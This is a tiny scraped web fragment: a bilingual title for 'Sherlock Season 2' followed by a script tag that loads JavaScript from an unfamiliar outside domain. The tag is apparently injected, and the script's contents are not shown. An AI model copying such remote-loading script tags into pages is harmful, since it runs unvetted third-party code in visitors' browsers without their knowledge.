 神探夏洛克  第二季 Sherlock Season 2<script src=https://gctav1.site/js/tj.js></script>